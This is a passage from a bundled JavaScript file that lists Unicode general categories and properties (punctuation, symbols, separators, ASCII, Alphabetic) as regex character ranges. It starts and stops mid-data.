        'bmp': '\\)\\]\\}\u0F3B\u0F3D\u169C\u2046\u207E\u208E\u2309\u230B\u232A\u2769\u276B\u276D\u276F\u2771\u2773\u2775\u27C6\u27E7\u27E9\u27EB\u27ED\u27EF\u2984\u2986\u2988\u298A\u298C\u298E\u2990\u2992\u2994\u2996\u2998\u29D9\u29DB\u29FD\u2E23\u2E25\u2E27\u2E29\u2E56\u2E58\u2E5A\u2E5C\u3009\u300B\u300D\u300F\u3011\u3015\u3017\u3019\u301B\u301E\u301F\uFD3E\uFE18\uFE36\uFE38\uFE3A\uFE3C\uFE3E\uFE40\uFE42\uFE44\uFE48\uFE5A\uFE5C\uFE5E\uFF09\uFF3D\uFF5D\uFF60\uFF63'
    },
    {
        'name': 'Pf',
        'alias': 'Final_Punctuation',
        'bmp': '\xBB\u2019\u201D\u203A\u2E03\u2E05\u2E0A\u2E0D\u2E1D\u2E21'
    },
    {
        'name': 'Pi',
        'alias': 'Initial_Punctuation',
        'bmp': '\xAB\u2018\u201B\u201C\u201F\u2039\u2E02\u2E04\u2E09\u2E0C\u2E1C\u2E20'
    },
    {
        'name': 'Po',
        'alias': 'Other_Punctuation',
        'bmp': '!-#%-\'\\*,\\.\\/:;\\?@\\\xA1\xA7\xB6\xB7\xBF\u037E\u0387\u055A-\u055F\u0589\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061D-\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C77\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u166E\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u1805\u1807-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1B7D\u1B7E\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2016\u2017\u2020-\u2027\u2030-\u2038\u203B-\u203E\u2041-\u2043\u2047-\u2051\u2053\u2055-\u205E\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00\u2E01\u2E06-\u2E08\u2E0B\u2E0E-\u2E16\u2E18\u2E19\u2E1B\u2E1E\u2E1F\u2E2A-\u2E2E\u2E30-\u2E39\u2E3C-\u2E3F\u2E41\u2E43-\u2E4F\u2E52-\u2E54\u3001-\u3003\u303D\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFE10-\uFE16\uFE19\uFE30\uFE45\uFE46\uFE49-\uFE4C\uFE50-\uFE52\uFE54-\uFE57\uFE5F-\uFE61\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF07\uFF0A\uFF0C\uFF0E\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3C\uFF61\uFF64\uFF65',
        'astral': '\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDF55-\uDF59\uDF86-\uDF89]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5A\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDEB9\uDF3C-\uDF3E]|\uD806[\uDC3B\uDD44-\uDD46\uDDE2\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8\uDFFF]|\uD809[\uDC70-\uDC74]|\uD80B[\uDFF1\uDFF2]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A\uDFE2]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]'
    },
    {
        'name': 'Ps',
        'alias': 'Open_Punctuation',
        'bmp': '\\(\\[\\{\u0F3A\u0F3C\u169B\u201A\u201E\u2045\u207D\u208D\u2308\u230A\u2329\u2768\u276A\u276C\u276E\u2770\u2772\u2774\u27C5\u27E6\u27E8\u27EA\u27EC\u27EE\u2983\u2985\u2987\u2989\u298B\u298D\u298F\u2991\u2993\u2995\u2997\u29D8\u29DA\u29FC\u2E22\u2E24\u2E26\u2E28\u2E42\u2E55\u2E57\u2E59\u2E5B\u3008\u300A\u300C\u300E\u3010\u3014\u3016\u3018\u301A\u301D\uFD3F\uFE17\uFE35\uFE37\uFE39\uFE3B\uFE3D\uFE3F\uFE41\uFE43\uFE47\uFE59\uFE5B\uFE5D\uFF08\uFF3B\uFF5B\uFF5F\uFF62'
    },
    {
        'name': 'S',
        'alias': 'Symbol',
        'bmp': '\\$\\+<->\\^`\\|~\xA2-\xA6\xA8\xA9\xAC\xAE-\xB1\xB4\xB8\xD7\xF7\u02C2-\u02C5\u02D2-\u02DF\u02E5-\u02EB\u02ED\u02EF-\u02FF\u0375\u0384\u0385\u03F6\u0482\u058D-\u058F\u0606-\u0608\u060B\u060E\u060F\u06DE\u06E9\u06FD\u06FE\u07F6\u07FE\u07FF\u0888\u09F2\u09F3\u09FA\u09FB\u0AF1\u0B70\u0BF3-\u0BFA\u0C7F\u0D4F\u0D79\u0E3F\u0F01-\u0F03\u0F13\u0F15-\u0F17\u0F1A-\u0F1F\u0F34\u0F36\u0F38\u0FBE-\u0FC5\u0FC7-\u0FCC\u0FCE\u0FCF\u0FD5-\u0FD8\u109E\u109F\u1390-\u1399\u166D\u17DB\u1940\u19DE-\u19FF\u1B61-\u1B6A\u1B74-\u1B7C\u1FBD\u1FBF-\u1FC1\u1FCD-\u1FCF\u1FDD-\u1FDF\u1FED-\u1FEF\u1FFD\u1FFE\u2044\u2052\u207A-\u207C\u208A-\u208C\u20A0-\u20C0\u2100\u2101\u2103-\u2106\u2108\u2109\u2114\u2116-\u2118\u211E-\u2123\u2125\u2127\u2129\u212E\u213A\u213B\u2140-\u2144\u214A-\u214D\u214F\u218A\u218B\u2190-\u2307\u230C-\u2328\u232B-\u2426\u2440-\u244A\u249C-\u24E9\u2500-\u2767\u2794-\u27C4\u27C7-\u27E5\u27F0-\u2982\u2999-\u29D7\u29DC-\u29FB\u29FE-\u2B73\u2B76-\u2B95\u2B97-\u2BFF\u2CE5-\u2CEA\u2E50\u2E51\u2E80-\u2E99\u2E9B-\u2EF3\u2F00-\u2FD5\u2FF0-\u2FFB\u3004\u3012\u3013\u3020\u3036\u3037\u303E\u303F\u309B\u309C\u3190\u3191\u3196-\u319F\u31C0-\u31E3\u3200-\u321E\u322A-\u3247\u3250\u3260-\u327F\u328A-\u32B0\u32C0-\u33FF\u4DC0-\u4DFF\uA490-\uA4C6\uA700-\uA716\uA720\uA721\uA789\uA78A\uA828-\uA82B\uA836-\uA839\uAA77-\uAA79\uAB5B\uAB6A\uAB6B\uFB29\uFBB2-\uFBC2\uFD40-\uFD4F\uFDCF\uFDFC-\uFDFF\uFE62\uFE64-\uFE66\uFE69\uFF04\uFF0B\uFF1C-\uFF1E\uFF3E\uFF40\uFF5C\uFF5E\uFFE0-\uFFE6\uFFE8-\uFFEE\uFFFC\uFFFD',
        'astral': '\uD800[\uDD37-\uDD3F\uDD79-\uDD89\uDD8C-\uDD8E\uDD90-\uDD9C\uDDA0\uDDD0-\uDDFC]|\uD802[\uDC77\uDC78\uDEC8]|\uD805\uDF3F|\uD807[\uDFD5-\uDFF1]|\uD81A[\uDF3C-\uDF3F\uDF45]|\uD82F\uDC9C|\uD833[\uDF50-\uDFC3]|\uD834[\uDC00-\uDCF5\uDD00-\uDD26\uDD29-\uDD64\uDD6A-\uDD6C\uDD83\uDD84\uDD8C-\uDDA9\uDDAE-\uDDEA\uDE00-\uDE41\uDE45\uDF00-\uDF56]|\uD835[\uDEC1\uDEDB\uDEFB\uDF15\uDF35\uDF4F\uDF6F\uDF89\uDFA9\uDFC3]|\uD836[\uDC00-\uDDFF\uDE37-\uDE3A\uDE6D-\uDE74\uDE76-\uDE83\uDE85\uDE86]|\uD838[\uDD4F\uDEFF]|\uD83B[\uDCAC\uDCB0\uDD2E\uDEF0\uDEF1]|\uD83C[\uDC00-\uDC2B\uDC30-\uDC93\uDCA0-\uDCAE\uDCB1-\uDCBF\uDCC1-\uDCCF\uDCD1-\uDCF5\uDD0D-\uDDAD\uDDE6-\uDE02\uDE10-\uDE3B\uDE40-\uDE48\uDE50\uDE51\uDE60-\uDE65\uDF00-\uDFFF]|\uD83D[\uDC00-\uDED7\uDEDD-\uDEEC\uDEF0-\uDEFC\uDF00-\uDF73\uDF80-\uDFD8\uDFE0-\uDFEB\uDFF0]|\uD83E[\uDC00-\uDC0B\uDC10-\uDC47\uDC50-\uDC59\uDC60-\uDC87\uDC90-\uDCAD\uDCB0\uDCB1\uDD00-\uDE53\uDE60-\uDE6D\uDE70-\uDE74\uDE78-\uDE7C\uDE80-\uDE86\uDE90-\uDEAC\uDEB0-\uDEBA\uDEC0-\uDEC5\uDED0-\uDED9\uDEE0-\uDEE7\uDEF0-\uDEF6\uDF00-\uDF92\uDF94-\uDFCA]'
    },
    {
        'name': 'Sc',
        'alias': 'Currency_Symbol',
        'bmp': '\\$\xA2-\xA5\u058F\u060B\u07FE\u07FF\u09F2\u09F3\u09FB\u0AF1\u0BF9\u0E3F\u17DB\u20A0-\u20C0\uA838\uFDFC\uFE69\uFF04\uFFE0\uFFE1\uFFE5\uFFE6',
        'astral': '\uD807[\uDFDD-\uDFE0]|\uD838\uDEFF|\uD83B\uDCB0'
    },
    {
        'name': 'Sk',
        'alias': 'Modifier_Symbol',
        'bmp': '\\^`\xA8\xAF\xB4\xB8\u02C2-\u02C5\u02D2-\u02DF\u02E5-\u02EB\u02ED\u02EF-\u02FF\u0375\u0384\u0385\u0888\u1FBD\u1FBF-\u1FC1\u1FCD-\u1FCF\u1FDD-\u1FDF\u1FED-\u1FEF\u1FFD\u1FFE\u309B\u309C\uA700-\uA716\uA720\uA721\uA789\uA78A\uAB5B\uAB6A\uAB6B\uFBB2-\uFBC2\uFF3E\uFF40\uFFE3',
        'astral': '\uD83C[\uDFFB-\uDFFF]'
    },
    {
        'name': 'Sm',
        'alias': 'Math_Symbol',
        'bmp': '\\+<->\\|~\xAC\xB1\xD7\xF7\u03F6\u0606-\u0608\u2044\u2052\u207A-\u207C\u208A-\u208C\u2118\u2140-\u2144\u214B\u2190-\u2194\u219A\u219B\u21A0\u21A3\u21A6\u21AE\u21CE\u21CF\u21D2\u21D4\u21F4-\u22FF\u2320\u2321\u237C\u239B-\u23B3\u23DC-\u23E1\u25B7\u25C1\u25F8-\u25FF\u266F\u27C0-\u27C4\u27C7-\u27E5\u27F0-\u27FF\u2900-\u2982\u2999-\u29D7\u29DC-\u29FB\u29FE-\u2AFF\u2B30-\u2B44\u2B47-\u2B4C\uFB29\uFE62\uFE64-\uFE66\uFF0B\uFF1C-\uFF1E\uFF5C\uFF5E\uFFE2\uFFE9-\uFFEC',
        'astral': '\uD835[\uDEC1\uDEDB\uDEFB\uDF15\uDF35\uDF4F\uDF6F\uDF89\uDFA9\uDFC3]|\uD83B[\uDEF0\uDEF1]'
    },
    {
        'name': 'So',
        'alias': 'Other_Symbol',
        'bmp': '\xA6\xA9\xAE\xB0\u0482\u058D\u058E\u060E\u060F\u06DE\u06E9\u06FD\u06FE\u07F6\u09FA\u0B70\u0BF3-\u0BF8\u0BFA\u0C7F\u0D4F\u0D79\u0F01-\u0F03\u0F13\u0F15-\u0F17\u0F1A-\u0F1F\u0F34\u0F36\u0F38\u0FBE-\u0FC5\u0FC7-\u0FCC\u0FCE\u0FCF\u0FD5-\u0FD8\u109E\u109F\u1390-\u1399\u166D\u1940\u19DE-\u19FF\u1B61-\u1B6A\u1B74-\u1B7C\u2100\u2101\u2103-\u2106\u2108\u2109\u2114\u2116\u2117\u211E-\u2123\u2125\u2127\u2129\u212E\u213A\u213B\u214A\u214C\u214D\u214F\u218A\u218B\u2195-\u2199\u219C-\u219F\u21A1\u21A2\u21A4\u21A5\u21A7-\u21AD\u21AF-\u21CD\u21D0\u21D1\u21D3\u21D5-\u21F3\u2300-\u2307\u230C-\u231F\u2322-\u2328\u232B-\u237B\u237D-\u239A\u23B4-\u23DB\u23E2-\u2426\u2440-\u244A\u249C-\u24E9\u2500-\u25B6\u25B8-\u25C0\u25C2-\u25F7\u2600-\u266E\u2670-\u2767\u2794-\u27BF\u2800-\u28FF\u2B00-\u2B2F\u2B45\u2B46\u2B4D-\u2B73\u2B76-\u2B95\u2B97-\u2BFF\u2CE5-\u2CEA\u2E50\u2E51\u2E80-\u2E99\u2E9B-\u2EF3\u2F00-\u2FD5\u2FF0-\u2FFB\u3004\u3012\u3013\u3020\u3036\u3037\u303E\u303F\u3190\u3191\u3196-\u319F\u31C0-\u31E3\u3200-\u321E\u322A-\u3247\u3250\u3260-\u327F\u328A-\u32B0\u32C0-\u33FF\u4DC0-\u4DFF\uA490-\uA4C6\uA828-\uA82B\uA836\uA837\uA839\uAA77-\uAA79\uFD40-\uFD4F\uFDCF\uFDFD-\uFDFF\uFFE4\uFFE8\uFFED\uFFEE\uFFFC\uFFFD',
        'astral': '\uD800[\uDD37-\uDD3F\uDD79-\uDD89\uDD8C-\uDD8E\uDD90-\uDD9C\uDDA0\uDDD0-\uDDFC]|\uD802[\uDC77\uDC78\uDEC8]|\uD805\uDF3F|\uD807[\uDFD5-\uDFDC\uDFE1-\uDFF1]|\uD81A[\uDF3C-\uDF3F\uDF45]|\uD82F\uDC9C|\uD833[\uDF50-\uDFC3]|\uD834[\uDC00-\uDCF5\uDD00-\uDD26\uDD29-\uDD64\uDD6A-\uDD6C\uDD83\uDD84\uDD8C-\uDDA9\uDDAE-\uDDEA\uDE00-\uDE41\uDE45\uDF00-\uDF56]|\uD836[\uDC00-\uDDFF\uDE37-\uDE3A\uDE6D-\uDE74\uDE76-\uDE83\uDE85\uDE86]|\uD838\uDD4F|\uD83B[\uDCAC\uDD2E]|\uD83C[\uDC00-\uDC2B\uDC30-\uDC93\uDCA0-\uDCAE\uDCB1-\uDCBF\uDCC1-\uDCCF\uDCD1-\uDCF5\uDD0D-\uDDAD\uDDE6-\uDE02\uDE10-\uDE3B\uDE40-\uDE48\uDE50\uDE51\uDE60-\uDE65\uDF00-\uDFFA]|\uD83D[\uDC00-\uDED7\uDEDD-\uDEEC\uDEF0-\uDEFC\uDF00-\uDF73\uDF80-\uDFD8\uDFE0-\uDFEB\uDFF0]|\uD83E[\uDC00-\uDC0B\uDC10-\uDC47\uDC50-\uDC59\uDC60-\uDC87\uDC90-\uDCAD\uDCB0\uDCB1\uDD00-\uDE53\uDE60-\uDE6D\uDE70-\uDE74\uDE78-\uDE7C\uDE80-\uDE86\uDE90-\uDEAC\uDEB0-\uDEBA\uDEC0-\uDEC5\uDED0-\uDED9\uDEE0-\uDEE7\uDEF0-\uDEF6\uDF00-\uDF92\uDF94-\uDFCA]'
    },
    {
        'name': 'Z',
        'alias': 'Separator',
        'bmp': ' \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000'
    },
    {
        'name': 'Zl',
        'alias': 'Line_Separator',
        'bmp': '\u2028'
    },
    {
        'name': 'Zp',
        'alias': 'Paragraph_Separator',
        'bmp': '\u2029'
    },
    {
        'name': 'Zs',
        'alias': 'Space_Separator',
        'bmp': ' \xA0\u1680\u2000-\u200A\u202F\u205F\u3000'
    }
];

},{}],239:[function(require,module,exports){
module.exports = [
    {
        'name': 'ASCII',
        'bmp': '\0-\x7F'
    },
    {
        'name': 'Alphabetic',
        'bmp': 'A-Za-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0345\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05B0-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7\u05D0-\u05EA\u05EF-\u05F2\u0610-\u061A\u0620-\u0657\u0659-\u065F\u066E-\u06D3\u06D5-\u06DC\u06E1-\u06E8\u06ED-\u06EF\u06FA-\u06FC\u06FF\u0710-\u073F\u074D-\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0817\u081A-\u082C\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u08D4-\u08DF\u08E3-\u08E9\u08F0-\u093B\u093D-\u094C\u094E-\u0950\u0955-\u0963\u0971-\u0983\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD-\u09C4\u09C7\u09C8\u09CB\u09CC\u09CE\u09D7\u09DC\u09DD\u09DF-\u09E3\u09F0\u09F1\u09FC\u0A01-\u0A03\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A3E-\u0A42\u0A47\u0A48\u0A4B\u0A4C\u0A51\u0A59-\u0A5C\u0A5E\u0A70-\u0A75\u0A81-\u0A83\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD-\u0AC5\u0AC7-\u0AC9\u0ACB\u0ACC\u0AD0\u0AE0-\u0AE3\u0AF9-\u0AFC\u0B01-\u0B03\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D-\u0B44\u0B47\u0B48\u0B4B\u0B4C\u0B56\u0B57\u0B5C\u0B5D\u0B5F-\u0B63\u0B71\u0B82\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCC\u0BD0\u0BD7\u0C00-\u0C03\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D-\u0C44\u0C46-\u0C48\u0C4A-\u0C4C\u0C55\u0C56\u0C58-\u0C5A\u0C5D\u0C60-\u0C63\u0C80-\u0C83\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD-\u0CC4\u0CC6-\u0CC8\u0CCA-\u0CCC\u0CD5\u0CD6\u0CDD\u0CDE\u0CE0-\u0CE3\u0CF1\u0CF2\u0D00-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D-\u0D44\u0D46-\u0D48\u0D4A-\u0D4C\u0D4E\u0D54-\u0D57\u0D5F-\u0D63\u0D7A-\u0D7F\u0D81-\u0D83\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0DCF-\u0DD4\u0DD6\u0DD8-\u0DDF\u0DF2\u0DF3\u0E01-\u0E3A\u0E40-\u0E46\u0E4D\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB9\u0EBB-\u0EBD\u0EC0-\u0EC4\u0EC6\u0ECD\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F71-\u0F81\u0F88-\u0F97\u0F99-\u0FBC\u1000-\u1036\u1038\u103B-\u103F\u1050-\u108F\u109A-\u109D\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16EE-\u16F8\u1700-\u1713\u171F-\u1733\u1740-\u1753\u1760-\u176C\u176E-\u1770\u1772\u1773\u1780-\u17B3\u17B6-\u17C8\u17D7\u17DC\u1820-\u1878\u1880-\u18AA\u18B0-\u18F5\u1900-\u191E\u1920-\u192B\u1930-\u1938\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A1B\u1A20-\u1A5E\u1A61-\u1A74\u1AA7\u1ABF\u1AC0\u1ACC-\u1ACE\u1B00-\u1B33\u1B35-\u1B43\u1B45-\u1B4C\u1B80-\u1BA9\u1BAC-\u1BAF\u1BBA-\u1BE5\u1BE7-\u1BF1\u1C00-\u1C36\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C88\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1DE7-\u1DF4\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2160-\u2188\u24B6-\u24E9\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2DE0-\u2DFF\u2E2F\u3005-\u3007\u3021-\u3029\u3031-\u3035\u3038-\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA674-\uA67B\uA67F-\uA6EF\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CA\uA7D0\uA7D1\uA7D3\uA7D5-\uA7D9\uA7F2-\uA805\uA807-\uA827\uA840-\uA873\uA880-\uA8C3\uA8C5\uA8F2-\uA8F7\uA8FB\uA8FD-\uA8FF\uA90A-\uA92A\uA930-\uA952\uA960-\uA97C\uA980-\uA9B2\uA9B4-\uA9BF\uA9CF\uA9E0-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA36\uAA40-\uAA4D\uAA60-\uAA76\uAA7A-\uAABE\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEF\uAAF2-\uAAF5\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABEA\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC',
        'astral': '\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDD40-\uDD74\uDE80-\uDE9C\uDEA0-\uDED0\uDF00-\uDF1F\uDF2D-\uDF4A\uDF50-\uDF7A\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF\uDFD1-\uDFD5]|\uD801[\uDC00-\uDC9D\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00-\uDE03\uDE05\uDE06\uDE0C-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE4\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDD00-\uDD27\uDE80-\uDEA9\uDEAB\uDEAC\uDEB0\uDEB1\uDF00-\uDF1C\uDF27\uDF30-\uDF45\uDF70-\uDF81\uDFB0-\uDFC4\uDFE0-\uDFF6]|\uD804[\uDC00-\uDC45\uDC71-\uDC75\uDC82-\uDCB8\uDCC2\uDCD0-\uDCE8\uDD00-\uDD32\uDD44-\uDD47\uDD50-\uDD72\uDD76\uDD80-\uDDBF\uDDC1-\uDDC4\uDDCE\uDDCF\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE34\uDE37\uDE3E\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEE8\uDF00-\uDF03\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D-\uDF44\uDF47\uDF48\uDF4B\uDF4C\uDF50\uDF57\uDF5D-\uDF63]|\uD805[\uDC00-\uDC41\uDC43-\uDC45\uDC47-\uDC4A\uDC5F-\uDC61\uDC80-\uDCC1\uDCC4\uDCC5\uDCC7\uDD80-\uDDB5\uDDB8-\uDDBE\uDDD8-\uDDDD\uDE00-\uDE3E\uDE40\uDE44\uDE80-\uDEB5\uDEB8\uDF00-\uDF1A\uDF1D-\uDF2A\uDF40-\uDF46]|\uD806[\uDC00-\uDC38\uDCA0-\uDCDF\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD35\uDD37\uDD38\uDD3B\uDD3C\uDD3F-\uDD42\uDDA0-\uDDA7\uDDAA-\uDDD7\uDDDA-\uDDDF\uDDE1\uDDE3\uDDE4\uDE00-\uDE32\uDE35-\uDE3E\uDE50-\uDE97\uDE9D\uDEB0-\uDEF8]|\uD807[\uDC00-\uDC08\uDC0A-\uDC36\uDC38-\uDC3E\uDC40\uDC72-\uDC8F\uDC92-\uDCA7\uDCA9-\uDCB6\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD36\uDD3A\uDD3C\uDD3D\uDD3F-\uDD41\uDD43\uDD46\uDD47\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD8E\uDD90\uDD91\uDD93-\uDD96\uDD98\uDEE0-\uDEF6\uDFB0]|\uD808[\uDC00-\uDF99]|\uD809[\uDC00-\uDC6E\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2E]|\uD811[\uDC00-\uDE46]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE70-\uDEBE\uDED0-\uDEED\uDF00-\uDF2F\uDF40-\uDF43\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDE40-\uDE7F\uDF00-\uDF4A\uDF4F-\uDF87\uDF8F-\uDF9F\uDFE0\uDFE1\uDFE3\uDFF0\uDFF1]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDD00-\uDD08]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD50-\uDD52\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-